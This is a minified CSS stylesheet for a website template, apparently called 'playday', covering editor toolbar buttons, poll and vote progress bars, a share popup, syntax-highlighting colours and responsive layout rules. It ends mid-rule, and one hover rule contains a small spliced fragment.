.ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.commentS-td2 #b_left,.commentS-td2 #b_center,.commentS-td2 #b_right,.commentS-td2 #b_spoiler{display:none}.nono #b_left,.nono #b_center,.nono #b_right,.nono #b_spoiler{display:none}#searchtable input{max-width:150px!important}.editor input[type="text"]{padding:2px;background:#fff url(/templates/playday/images/fields.png) repeat-x;border:1px solid #bcc0c2}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.full-news-custom-content p,.r-custom-text p{margin:0;padding:0}.sp_search{width:486px;margin:0 0 15px;border:2px #fff solid}.sp_search_head{height:37px;padding:5px;color:#888;font:bold 17px Arial;line-height:40px;text-transform:uppercase;background:#fff;border-bottom:1px #ccc solid}.sp_search_head img{float:left;margin-right:7px}.sp_search_table{font:11px Tahoma;color:#080808;width:100%;text-align:left;background:#d5f3ff}.sp_search_table .sp_s1{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s2{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s3{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s4{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table td.sp_name{padding:6px 10px 8px 0;vertical-align:top;font:12px Tahoma;color:#080808}.sp_search_table a.sp_lnk{font:12px Tahoma;color:#080808;text-decoration:underline}.sp_search_table a.sp_lnk b{font-weight:700}.sp_search_table a.sp_lnk:hover,.sp_search_table a.sp_lnk:hover span{text-decoration:none}.sp_search_table td.sp_count{padding:6px 24px 8px 0;vertical-align:top;text-align:right}.sp_search_table td.sp_count span.sp_count_sp{color:#000;font-weight:700}.sp_search_table td.sp_count span.sp_count_sp2{color:#1e81ba;font-weight:700}.sp_search_table td.sp_name .sp_im_bl{float:left;margin:-4px 0 0;width:44px}.sp_search_table td.sp_name .sp_im_bl img{display:block;margin:0 auto}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre .javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp .title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre .hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre .id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag .keyword{font-weight:700}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell .label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre .cdata{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.pm_progress_bar{border:1px solid #d8d8d8;padding:1px;margin:0 5px}.pm_progress_bar span{background:#000;font-size:0;text-indent:-2000em;height:10px;display:block;overflow:hidden}.pm_status{float:left;border:1px solid #d8d8d8;padding:0;background-color:#fff;width:100%;height:150px;margin-right:10px}.pm_status_content{padding:0 10px}.pm_status_head{border-bottom:1px solid #d8d8d8;background:#fff url(/templates/playday/images/bbcodes.png) repeat-x 0 100%;font:12px Tahoma;padding:10px;margin:0;font-weight:700;text-align:center;vertical-align:top;color:#4e4e4e}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0%,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0%,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0%,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0%,#EAEAEA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB',endColorstr='#EAEAEA',GradientType=0);border-radius:3px 3px 3px 3px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-repeat:repeat-x;background-image:-webkit-gradient(linear,left 0%,left 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e9e9e9 100%)}.bb-btn:hover{background:#e6e6e6;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transitground-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transition:box-shadow .05s ease-in-out;-o-transition:box-shadow .05s ease-in-out;transition:box-shadow .05s ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset}@font-face{font-family:'bb-editor-font';src:url(/templates/playday/fonts/bb-editor-font.ttf) format("truetype"),url(/templates/playday/fonts/bb-editor-font.woff) format("woff");font-weight:400;font-style:normal}[class^="bb-btn"],[class*=" bb-btn"]{font-family:'bb-editor-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,0.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(/templates/playday/dleimages/marker.png) -0 -0 no-repeat}#txtselect_marker:hover{background-position:-0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/playday/dleimages/closemarker.png) -0 -0 no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/playday/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.ajaxProgress{background:#eee url(/templates/playday/images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd}.ias_trigger a{box-shadow:inset 0 1px 0 0 #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:700;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0 #fff;text-align:center;font-size:14px;background:#f4f4f4;background:-moz-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f4f4),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-o-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:linear-gradient(to bottom,#f4f4f4 0%,#eaeaea 100%);margin-left:20px}.ias_trigger a:hover{background:#efefef;background:-moz-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#efefef),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-o-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-ms-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:linear-gradient(to bottom,#efefef 0%,#e0e0e0 100%)}.ias_trigger a:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}.resmenu-open{display:none}.menu-resp{display:none}.desc-resp{display:none}@media (max-width: 1030px){body{padding:0}.robot1,.robot2{display:none}.main-center-block{width:auto;margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.head-block{-moz-border-radius:0;-webkit-border-radius:0;border-radius:-5px}.left-col{width:23%}.right-col{width:77%;background:#f1f1f1;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;min-height:1200px}.main-news-hover{display:none}.content-block{background:#1e243e;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.footer2{width:auto;margin:0;padding:10px 20px;font-size:13px;color:#8a7ba8;text-align:center;position:relative}.main-news{width:25%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.newshead a{position:absolute;left:0;top:0;width:90%;height:44px;padding:150px 5% 0;overflow:hidden;color:#0b0c12;font-size:16px;display:block;height:18px;overflow:hidden;line-height:18px;text-align:center}}@media (max-width: 960px){.banner-block{display:none}.right-col{padding-bottom:80px}.search-block{width:42%}.robot4{display:none}}@media (max-width: 940px){.full-news-rating{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 840px){.search-block{width:32%}.left-col{width:30%}.right-col{width:70%}.main-news{width:33.3%}.right-col{padding-bottom:0}}@media (max-width: 780px){.search-block{float:none;clear:both;position:absolute;left:20px;bottom:10px;width:90%}.head-block{height:130px}.main-news{width:50%}.full-news-info-f{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 700px){.comment-block-links2,.comment-block-links3,.comment-block-links4{display:none}}@media (max-width: 630px){.left-col{display:none;float:none;width:auto}.hide-desc{display:none;float:none;width:auto}.right-col{float:none;width:100%}.menu-resp{display:block;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:10px;border-bottom:1px #ddd solid}.menu-resp span{display:inline-block;padding:10px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;color:#fff;cursor:pointer}.desc-resp{display:block;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:10px;border-bottom:1px #ddd solid}.desc-resp span{display:inline-block;padding:10px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;color:#fff;cursor:pointer}.leftfix{display:block}.full-news-fav{display:none}.full-news-vk{display:none}.full-news-twitter{display:none}.banner-fullnews{display:none}.full-news-info-f{clear:none;float:left;padding-top:0}}@media (max-width: 505px){.full-news-info-f{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 480px){.head-block{height:180px}.head-soc{left:20px;top:100px}}@media (max-width: 380px){.main-news{width:100%}.comment-block{padding:0}.comment-block-left{display:none}}@media (max-width: 330px){.full-news-info-f i{display:none;width:auto;float:none}.full-news-info-f{width:auto;margin:0 20px}}.ratingtt{font-size:14px;color:#222;font-family:Arial;padding:10px 0;clear:both;position:absolute;right:10px;top:0}.ratingtt-title{font-size:11px;color:#ccc}.ratingtt-left,.ratingtt-center,.ratingtt-right{float:left;margin:0 2px 0 0;font-weight:700}.ratingtt a{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:20px;line-height:20px;padding:0 8px}.ratingtt-left a{color:#f72c2c}.ratingtt-center{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:20px;line-height:20px;padding:0 8px}.ratingtt-right 